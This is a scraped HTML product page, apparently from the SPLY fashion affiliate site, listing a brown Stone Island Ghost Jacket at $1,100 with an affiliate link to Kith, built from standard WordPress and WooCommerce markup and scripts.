

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/stone-island-ghost-jacket-2/
body_size: 30960
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Stone Island Ghost Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,891] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/stone-island-ghost-jacket-2/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/32060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=32060' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fstone-island-ghost-jacket-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fstone-island-ghost-jacket-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-32060 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/stone-island-brands-men/">Stone Island</a>&nbsp;&#47;&nbsp;Stone Island Ghost Jacket</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-32060" class="post-32060 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men product_cat-stone-island product_cat-stone-island-brands-men pa_clothing-size-m pa_clothing-size-s pa_color-brown dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Stone-Island-Ghost-Jacket-2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-2-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3-600x755.jpg" class="" alt="" loading="lazy" title="Stone-Island-Ghost-Jacket-3" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/Stone-Island-Ghost-Jacket-3-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/stone-island" >Stone Island</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Stone Island Ghost Jacket</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="kith" href="/splyrs/kith"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg" /> <span class="splyr-name">kith</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value brown" id="item_1"  >Brown</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://kith.com/collections/stone-island-ghost-capsule/products/simo7315441f1-v0070" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="32060" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
